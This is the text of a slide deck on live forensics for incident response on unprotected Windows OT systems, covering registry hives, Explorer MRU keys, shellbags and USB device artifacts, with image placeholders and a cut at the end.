# **Incident Response Using Live Forensic Techniques**

**Techniques and Tools to Facilitate Live Forensics**

**April, 2024**

**TLP: WHITE**





# **Peter Morin, CISSP**

ICS/OT Cybersecurity Consultant

- Based out of Halifax, Nova Scotia, Canada
- Over 25 years of experience cyber security
- Specialize in security of critical infrastructure, incident response, threat hunting, etc.
- Worked in the past for the various military and government agencies
- Spoken at events run by FIRST, BlackHat, FBI, DHS, ISACA, US DoD as well as lectured a numerous colleges and universities.
- CISSP, CISA, CRISC, CGEIT, CDPSE, PCI-QSA GCFA
- FIRST Liaison Member



# **Importance of Live Forensics |** Incident Response

"We need to look at these various OT HMI Windows systems at the LNG gas plant to see of there is any evidence that they have been breached…**oh, and they do not have an EDR much less an AV tool installed…**"





# **Importance of Live Forensics |** Incident Response

- Triage exercise
- Refer to MITRE ATT&CK
- Key Windows Artifacts
	- Registry
	- Contents of important files
	- Running Programs
	- Investigating Common Windows Processes
- Device Memory Analysis
- We have to be efficient and not impact the OT system





# **Key Windows Artifacts | Registry**

- Giant database that the OS uses to function
- c:\windows\system32\config
	- DEFAULT, SAM, SECURITY, SOFTWARE and SYSTEM most common hives we refer to when performing DFIR
	- "Regback" dir includes a backup of the registry hives useful if an attacker tries to perform anti-forensics and delete keys, etc. (often forgotten by the attacker)
- All user profiles also have an individual NTUSER.DAT plugs into the registry as "HKCU".



DEFAULT, SAM, SECURITY, SOFTWARE and SYSTEM, NTUSER.DAT



Eric Zimmerman - https://ericzimmerman.github.io/



# **Key Windows Artifacts | Explorer**

- HKCU\SOFTWARE\Microsoft\Windows\ CurrentVersion\Explorer
	- \ComDlg32
	- \LastVistedPidlMRU
	- \OpenSavePidlMRU
	- \RecentDocs
	- \RunMRU
	- \TypedPaths
	- \UserAssist



### **\RecentDocs**



# **Key Windows Artifacts | Explorer**



**\RunMRU** (Most Recently Used) associated with a specific user's NTUSER.DAT



# **Key Windows Artifacts | Explorer**



**\TypedPaths** (explicit location typed into Windows Explorer) associated with a specific user's NTUSER.DAT





**\UserAssist** (when a GUI program was last executed and how many times) associated with a specific user's NTUSER.DAT



# **Key Windows Artifacts | Shellbags**

- Ever noticed modified folder settings persisting when you revisit them?
- Shellbags are registry keys utilized by Windows to customize the look and feel of a folder (e.g., icons, position, size, sorting method)
- Works on folders on network drives and removable devices (e.g., E, D, F).
- Shellbags persist for things that have long since deleted - you can prove whether a specific folder was accessed by a particular user or not.







### **ShellBags Explorer**



# **Key Windows Artifacts | USB Devices**



### **HKLM\SYSTEM\CurrentControlSet\Enum\USBSTOR < Class ID / Serial #**



# **Key Windows Artifacts | USB Devices**

